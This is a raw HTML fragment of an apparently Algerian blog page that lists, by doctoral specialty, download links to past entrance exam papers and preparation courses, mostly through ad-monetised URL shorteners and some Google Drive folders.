     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
  </div>
<div style="color: black;">
<span style="font-size: large;"><br /></span></div>
<span style="font-size: medium;"><span style="color: red;"><u>دكتوراه تخصص تاريخ Histoire</u></span><br />
</span><div style="font-size: medium;">
<span style="color: red;"><br /></span>
</div>
<div style="color: black; font-size: medium;"><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>مجموعة امتحانات للسنوات الماضية</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><br /></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><a href="http://zipansion.com/2RGl9">من هنا</a>&nbsp; &nbsp; او&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kWQl" target="_blank">من هنا</a></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><br /></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;">--------</div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><br /></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><br /></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>&nbsp;مجموعة امتحانات للتخصصات مختلفة&nbsp;</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>&nbsp;تاريخ معاصر</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>تاريخ الثورة الجزائرية</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>تاريخ الجزائر من الحرب</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>تاريخ حديث و معاصر</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>تاريخ الجزائر الحديث و المعاصر</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>تاريخ عام</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>تاريخ وحضارة المغرب الاسلامي</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>التاريخ والحضارة الاسلامية</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>تاريخ المغرب الأوسط وحضارته في العصر الوسيط</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>التاريخ الاجتماعي للجزائر&nbsp;</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>تاريخ المغرب العربي المعاصر</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>تاريخ المغرب الاوسط الاقتصادي&nbsp;</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><br /></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>تاريخ المغرب العربي الحديث</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><br /></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>وغيره من التخصصات</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><br /></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><br /></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><a href="http://toolusts.com/6Hn3" target="_blank">Adfly</a>&nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kWQk" target="_blank">Getsurl</a></b></div></div></div></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
--------------------------------------------------------------------------------</div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<span style="color: red;"><br /></span></div>
<span style="color: red; font-family: &quot;times new roman&quot;; font-size: small;"><u>دكتوراه&nbsp; علوم البيئة و المحيط Ecologie et Environnement</u></span><br />
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<b>مجموعة امتحانات للسنوات الماضية</b></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
</div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
</div>
<br />
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<div style="margin: 0px;">
<b><a href="http://zipansion.com/2TDZA">من هنا</a></b></div>
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br />
--------------------------------<br />
<br /></div>
<div>
<div style="font-family: &quot;times new roman&quot;; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<span style="color: red; font-size: medium;"><u>دكتوراه علم النفس Psyco</u></span></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
&nbsp;مواضيع امتحانات 2017-2018</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<a href="http://zipansion.com/2jar6">من هنا</a></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br />
<br />
<div style="font-family: &quot;times new roman&quot;;">
مواضيع مقياس علم النفس الفيزيولوجي</div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
جامعة سطيف&nbsp;</div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<a href="http://zipansion.com/2tdZl">من هنا</a>&nbsp; أو&nbsp; &nbsp;<a href="http://cut-earn.com/75eJ9d">هنا</a></div>
<div>
<br /></div>
<div>
<br />
<div style="font-family: &quot;times new roman&quot;;">
&nbsp;مواضيع تخص علم النفس العيادي البليدة 2</div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<a href="http://gsul.me/cnIc">من هنا</a>&nbsp; أو&nbsp;<a href="http://zipansion.com/2uSMc">هنا</a></div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
2015-2016 علم النفس الايجابي و جودة الحياة</div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<a href="http://zipansion.com/2uSsF">من هنا</a>&nbsp; أو&nbsp;<a href="http://gsul.me/cnIB">من هنا</a></div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
علم النفس العمل والتنظيم 2015-2016 البليدة</div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<a href="http://zipansion.com/2uT3U">من هنا</a>&nbsp;أو&nbsp;&nbsp;<a href="http://gurl.ly/cnIG">هنا</a></div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;;">
<br /></div>
</div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
-----------------------------------------------------</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br /></div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;"><br /></div></div></div></div></div></div></h3><h3 style="text-align: center;"><div><div style="text-align: center; text-indent: 0px;"><div style="margin: 0px;"><div style="text-align: center;"><div><div><div style="text-align: center;"><div><div><div style="text-align: center;">
<span style="color: red; font-size: small;"><u style="font-family: &quot;times new roman&quot;; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">دكتوراه تخصص اعلام واتصال&nbsp;</u><span style="font-family: &quot;times new roman&quot;;"><u>Communication</u></span></span></div>
</div>
<div style="color: black; font-family: &quot;times new roman&quot;; font-size: medium; font-style: normal; letter-spacing: normal; text-transform: none; white-space: normal; word-spacing: 0px;">
<br />
مواضيع امتحانات سابقة<br />
<br />
<a href="http://zipansion.com/2jbFo">من هنا</a><br />
<br />
و<br />
<div style="font-family: &quot;times new roman&quot;;"><br /></div><div style="font-family: &quot;times new roman&quot;;">
<a href="http://zipansion.com/2Ln7E">من هنا</a></div><div style="font-family: &quot;times new roman&quot;;"><br /></div><div style="font-family: &quot;times new roman&quot;;"><br /></div><div style="font-family: &quot;times new roman&quot;;"><div style="font-family: &quot;Times New Roman&quot;;">عدة مواضيع مجمعة في ملف واحد</div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div><div style="font-family: &quot;Times New Roman&quot;;"><a href="http://hideadew.com/2Cf0" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp;&nbsp;</div></div>
<div><br /></div><div><br /></div><div><div>--------------------------------------------------------------------</div><div><div><br /></div></div></div></div></div></div></div></div></div></div></div></div></h3><h3 style="text-align: center;"><span style="color: red; font-family: inherit; font-size: small;"><u>تخصص علوم التغذية</u></span></h3><h3 style="text-align: center;"><div><div><div style="margin: 0px;"><div><div><div><div><div><div style="font-family: &quot;times new roman&quot;; font-size: medium;"><div><div><div style="font-weight: 400;"><b><br /></b></div><div><br /></div><div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><span style="color: red;">مواضيع 2017</span></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>Nutrition et pathologies</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>physiologie de grandes fonctions</b><b>&nbsp;+ biochimie alimentaire +</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b>&nbsp;connaissance des aliments</b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: 400;"><b><span style="font-size: small;"><a href="http://toolusts.com/4qHD" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp;Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kWIk" target="_blank">Getsurl</a></span></b></div><div><b><br /></b></div></div><div><br /></div><div><br /></div><span style="font-family: &quot;times new roman&quot;; font-size: small;"><span><a href="http://yobuilder.com/6qPo" target="_blank"></a></span></span></div></div><div>
-----------------------------------------------------------------------------------------</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</h3>
<h3 style="text-align: center;">
<u><b><span style="color: red;">دكتوراه تخصص هندسة معمارية Architecture&nbsp;</span></b></u></h3>
<h3 style="text-align: center;">
<div>
<div style="text-align: center; text-indent: 0px;">
<div style="margin: 0px;">
<div style="text-align: center;">
<div style="text-align: center;">
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<div style="font-family: &quot;times new roman&quot;;">
<b>درايف به كل ما يخص دكتوراه</b><br />
<b><br /></b><b><a href="http://raboninco.com/21hDk" target="_blank">Adfly</a>&nbsp; &nbsp;</b><br />
<b><br /></b><b>دروس وامتحانات للسنوات الماضية من عدة جامعات مع دروس</b><br />
<b><br /></b><b></b>
<b><a href="http://raboninco.com/CAD1" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/iyh6" target="_blank">Getsurl</a>&nbsp;&nbsp;</b><br />
<div>
<br /></div>
<b><br /></b><b><br /></b><b>وهذه من جامعات مختلفة عنابة بسكرة قالمة&nbsp;</b><b>وغيرها</b><br />
<b><br /></b><b>التحميل</b><br />
<b><br /></b><b>&nbsp;&nbsp;<a href="http://zipansion.com/2oKQp">من هنا</a></b><br />
<br />
<b>مواضيع تحضير لكل المواد</b><br />
<b><br /></b><b><a href="http://gsurl.me/d6i4">من هنا</a></b><br />
<br />
<div>
<u><br /></u></div>
<b><span style="color: #38761d;"><u>كل ما يخص Architecture option patrimoine&nbsp;</u></span></b><br />
<br />
<b>درايف كامل للتحضير</b><br />
<br />
<b><a href="http://raboninco.com/CCHR" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/iyiK" target="_blank">Getsurl</a>&nbsp;&nbsp;</b><br />
<br />
<br />
<b>امتحانات جامعة البليدة تخصص Patrimoine</b><br />
<br />
<b><a href="http://zipansion.com/2oKyW" target="_blank">Adfly</a></b><br />
<br style="font-family: &quot;times new roman&quot;;" /></div>
</div>
<div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
</div>
<div>
<div><b><br />درايف&nbsp; الاخت بن تومي نور الهدى</b></div><div><b><br /></b></div><div><b>يتكون من&nbsp;</b></div><div><b><br /></b></div><div><div><b>collecte</b></div><div><b>dd durable et écologie cours</b></div><div><b>hca cours</b></div><div><b>mes résumés</b></div><div><b>patrimoine et conservation cours</b></div><div><b>sujets examens</b></div><div><br /></div><div><b><a href="http://motriael.com/7x9G" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/l8Zh" target="_blank">Getsurl</a></b></div><div><br style="font-family: &quot;Times New Roman&quot;; font-weight: 400;" /></div></div></div>
-------------------------------------------------------------------------------<br />
<br />
<h3>
<span style="color: red;"><u>تخصص كيمياء (علوم المادة )</u></span></h3>
<div style="text-align: center;"><div style="font-family: &quot;times new roman&quot;; font-weight: 400;"><div style="font-family: &quot;Times New Roman&quot;;"><b>درايف جامعة هواري بومدين للدكتوراه</b></div><div style="font-family: &quot;Times New Roman&quot;;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;;"><b><a href="http://anthargo.com/5EPZ" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/laJq" target="_blank">Getsurl</a></b></div><div style="font-family: &quot;Times New Roman&quot;;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;;"><b>درايف لعدة ولايات PHD&nbsp;</b></div><div style="font-family: &quot;Times New Roman&quot;;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;;"><b><a href="http://anthargo.com/5ESC" target="_blank">Adfly&nbsp;</a>&nbsp;&nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/laJt" target="_blank">Getsurl</a></b></div><div style="font-family: &quot;Times New Roman&quot;;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;;"><b>+</b></div><div style="font-family: &quot;Times New Roman&quot;;"><b><br /></b></div><div style="font-family: &quot;Times New Roman&quot;;"><b><a href="https://drive.google.com/drive/folders/1E5nFEKxM3zhj1Sb_p2gSrN5UCW6p8J-4?fbclid=IwAR2a8LmZLT8V8Oxz7qXE4Jwo93UqOLzLueec0Q_av7ouiBCmZ27Gta2mu6Y" target="_blank">Google Drive</a></b></div><div><br /></div></div><div style="font-family: &quot;times new roman&quot;; font-weight: 400;"><div><b>مجموعة امتحانات للسنوات الماضية 2017 سكيكدة</b></div><div><b><br /></b><b><span style="color: #cc0000;">Chimie des Matériaux&nbsp;</span></b></div><div><br /></div><div><b><a href="http://zipansion.com/2tcaG">من هنا</a>&nbsp;&nbsp;</b></div><div><b><br /></b></div><div><b>درايف به دروس للتحضير</b></div><div><b><br /></b></div><div><b><a href="http://furtelec.com/412E" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/l6gu" target="_blank">Getsurl</a></b></div><div><b><br /></b><span style="color: #cc0000;"><b>مجموعة مواضيع&nbsp;<span>Chimie Organique +Pharmaceutique+</span></b><b>Chimie des heterocycles</b></span></div><div><br /></div><div><br /></div><div><br /></div><div><b>من سنة 2013 لغاية 2018&nbsp;</b></div><div><b><br /></b></div><div><b>&nbsp; &nbsp;<a href="http://raboninco.com/289dg" target="_blank">Adfly</a>&nbsp; &nbsp;&nbsp;</b></div><div><b><br /></b></div><div><b>2012&nbsp;</b></div><div><b><br /></b></div><div><b><a href="http://extrecey.com/1Ap2" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kYYE" target="_blank">Getsurl</a></b></div><div><b><br /></b></div><div><b>2013</b></div><div><b><br /></b></div><div><b><a href="http://extrecey.com/1AxV" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kYYG" target="_blank">Getsurl</a></b></div><div><b><br /></b></div><div><b>2014</b></div><div><b><br /></b></div><div><b><a href="http://extrecey.com/1B5b" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kYYH" target="_blank">Getsurl</a></b></div><div><b><br /></b></div><div><b><br /></b></div><div><div><b>2015</b></div><div><b><br /></b></div><div><b><a href="http://extrecey.com/1B9N" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kYYI" target="_blank">Getsurl</a></b></div></div><div><b><br /></b></div><div><b>2019 Univ Mentouri Constantine&nbsp;</b></div><div><b><br /></b></div><div><b><a href="http://extrecey.com/72p4" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/kZLF" target="_blank">Getsurl</a></b></div><div><b><br /></b></div><div><b><span style="color: #cc0000;">تحضير لمسابقة كيمياء عضوية&nbsp;<span>Organique</span></span></b></div><div><b><br /></b></div><div><b><a href="https://drive.google.com/drive/folders/1Pbt1ab-396immmf_wDcXyGhV0rTyQCba?fbclid=IwAR0A8RyKZvKVzRY23kW1gKfRszCrLlHZNL8_jpJL06i65RZ1xWubxAvpRgI" target="_blank">Google Drive</a><br /></b></div><div><br /></div><div><span style="color: #cc0000; font-family: &quot;times new roman&quot;; font-weight: 700;">Chimie Appliqué</span><br style="font-weight: 700;" /><br style="font-weight: 700;" /><a href="http://raboninco.com/25lO7" style="font-weight: 700;" target="_blank">Adfly</a><span style="font-family: &quot;times new roman&quot;; font-weight: 700;">&nbsp; &nbsp; &nbsp;Or&nbsp; &nbsp; &nbsp;<a href="https://gurl.pw/kYYK" target="_blank">Getsurl</a></span><br style="font-weight: 700;" /></div><div><br style="font-family: &quot;Times New Roman&quot;;" /></div><div><br /></div><div><div style="font-family: &quot;Times New Roman&quot;;"><div><b><u>&nbsp;درايف منوع لامتحانات سابقة</u></b></div><div><b><br /></b></div><div><div><b>Concours Doctorat 2013</b></div><div><b>concours doctorat 2014</b></div><div><b>Concours Doctorat 2015</b></div><div><b>Concours Doctorat 2017 Phar</b></div><div><b>Concours Doctorat 2018</b></div><div><b>Concours Doctorat Annaba 2013</b></div><div><b>concours doctorat CH pharmaceutique Constantine 2013</b></div><div><b>Concours Doctorat chimie Organique 2013</b></div><div><b>Concours Doctorat Phar 2016</b></div><div><b>Concours Doctorat(Pharma</b></div><div style="font-weight: bold;"><br /></div></div></div><div style="font-family: &quot;Times New Roman&quot;; font-weight: bold;">الرابط</div><div style="font-family: &quot;Times New Roman&quot;; font-weight: bold;"><br /></div><div style="font-family: &quot;Times New Roman&quot;;"><b><a href="http://furtelec.com/81cw" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/l6HM" target="_blank">Getsurl</a></b></div></div><div><br /></div></div></div></div></div></div></div></div></div></div></h3><h3 style="text-align: center;"><div><div><div style="margin: 0px;"><div><div><div style="font-family: &quot;times new roman&quot;; font-size: medium;"><div>
-----------------------------------------------------</div>
</div>
</div>
</div>
</div>
</div>
</div>
</h3>
<h3 style="text-align: center;">
<b><span style="color: red;"><u>تخصص علوم اجتماعية&nbsp;</u></span></b><span style="color: red;"><u>Sociologie</u></span></h3>
<h3 style="text-align: center;">
<div>
<div style="text-align: center; text-indent: 0px;">
<div style="margin: 0px;">
<div style="text-align: center;">
<div style="text-align: center;">
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<b><br /></b></div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<b>مواضيع سابقة للتحضير</b></div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<b><br /></b></div>
<div style="font-family: &quot;times new roman&quot;; font-weight: 400;">
<b><a href="http://cut-earn.com/IRCFV">من هنا</a>&nbsp; أو&nbsp;&nbsp;<a href="http://zipansion.com/2tesv">هنا</a>&nbsp;</b><br />
<b><br /></b>
<b><br /></b>
<b>مواضيع علوم اجتماعية + المنهجية</b><br />
<b><br /></b>
<b><a href="http://gsul.me/cyHu">من هنا</a>&nbsp; &nbsp;أو&nbsp; <a href="http://zipansion.com/3FsMX">من هنا</a></b><br />
<b><br /></b>
<b><br /></b>
<b><br /></b></div>
<div style="font-family: &quot;times new roman&quot;;">
----------------------------------------------------------------<br />
<br />
<h3>
<u><span style="color: red;">تخصص ألية وضبط Automatique</span></u></h3>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</h3>
<h3 style="text-align: center;">
<div>
<div style="text-align: center; text-indent: 0px;">
<div style="margin: 0px;">
<div style="text-align: center;">
<div style="text-align: center;">
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;">
<b><br /></b><b>مواضيع جامعة جيجل 2015-2016</b></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;">
<b><br /></b><b><br /></b><a href="http://zipansion.com/2uPWn"><b>&nbsp;</b><b>من</b></a><b><a href="http://zipansion.com/2uPWn">&nbsp;هنا</a>&nbsp; &nbsp;أو&nbsp;</b><b><a href="http://cut-earn.com/F5PY">&nbsp;هنا</a></b></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;">
<b><br /></b><b>Commande automatique Boumerdes</b></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;">
<b><br /></b><b><a href="http://zipansion.com/2uPh8">من هنا</a>&nbsp; &nbsp;أو<a href="http://cut-earn.com/noUY">&nbsp;هنا&nbsp;</a></b></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;">
<b><br /></b>
<b>كل ما يخص التخصص لجامعة سوق أهراس</b></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;">
<b><br /></b>
<b><br /></b>
<span style="font-family: &quot;times new roman&quot;;"><b><a href="http://raboninco.com/9L7y" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/iwwA" target="_blank">Getsurl</a>&nbsp;&nbsp;</b></span></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;">
<br /></div><div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;"><div><b>درايف يحتوي على&nbsp;</b></div><div><b><br /></b></div><div><div style="font-weight: bold;">Annaba</div><div style="font-weight: bold;">Bejaïa</div><div style="font-weight: bold;">Boumerdes</div><div style="font-weight: bold;">concours doctorat Boumerdes 2015</div><div style="font-weight: bold;">Jijel</div><div style="font-weight: bold;">ENP</div><div style="font-weight: bold;">Sétif</div><div style="font-weight: bold;">Skikda</div><div style="font-weight: bold;">TIZI</div><div style="font-weight: bold;">UMMTO</div><div style="font-weight: bold;">Univ_Consatntine_2012-2013</div><div style="font-weight: bold;">USTO_2012-2013</div><div style="font-weight: bold;"><br /></div><div><span style="font-family: times new roman;"><b><a href="http://movincle.com/2jtm" target="_blank">Adfly</a>&nbsp; &nbsp; &nbsp; Or&nbsp; &nbsp;&nbsp;<a href="https://gurl.pw/l7aW" target="_blank">Getsurl</a></b></span></div><div style="font-weight: bold;"><br /></div></div></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;">
<br /></div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium; font-weight: 400;">
-------------------------------------------------------------------</div>
<div>
<h3>
<span style="color: red; font-family: inherit; font-size: small;"><br /></span><span style="color: red; font-family: inherit; font-size: small;">&nbsp;المدرسة العليا للأساتذة تخصص رياضيات&nbsp; بالجزائر</span><span style="color: red; font-family: inherit; font-size: small;">&nbsp;</span></h3><h3><span style="color: red; font-family: inherit; font-size: small;">&nbsp;&nbsp;Cours et Examens Ecole supérieure d'enseignement ENS Mathématiques&nbsp;</span></h3></div></div>
<div style="font-size: 18.72px;">
<br /></div>
<span style="font-family: &quot;times new roman&quot;; font-size: small;">2- دروس على قوقل درايف<a href="https://fr.wikipedia.org/wiki/Google_Drive" target="_blank">&nbsp;Google Drive</a></span><br />
<span style="font-family: &quot;times new roman&quot;; font-size: small;"><br /></span><span style="font-family: &quot;times new roman&quot;; font-size: small;"><br /></span><span style="font-family: &quot;times new roman&quot;; font-size: small;">كل السنوات + مذكرات تخرج + دكتوراه</span><br />
<span style="font-family: &quot;times new roman&quot;; font-size: small;"><br /></span><span style="font-family: &quot;times new roman&quot;; font-size: small;">&nbsp; &nbsp; &nbsp;<a href="http://raboninco.com/1ZCd4" target="_blank">Adfly</a></span><br />
<div>
<div style="font-size: 18.72px;">
<span style="font-family: &quot;times new roman&quot;; font-size: small;"><br /></span></div>
<div style="font-size: 18.72px;">
</div>
</div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
--------------------------------------------------------------------</div>
<div>
<div style="font-family: &quot;times new roman&quot;; font-size: medium;">
<br /></div>
<h3>
<span style="color: red; font-family: inherit; font-size: small;"><u>تخصص أعلام ألي بالجزائر Informatique en Algérie&nbsp;</u></span></h3>
